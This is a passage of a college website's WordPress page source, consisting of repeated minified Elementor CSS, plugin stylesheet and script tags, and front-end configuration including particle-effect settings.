input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
</style><link rel='stylesheet' id='widget-icon-list-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769095192' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-widgets-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stphilos.ac.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://stphilos.ac.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"e7b35f704c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://stphilos.ac.in/annual-athletic-meet-2022-23/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\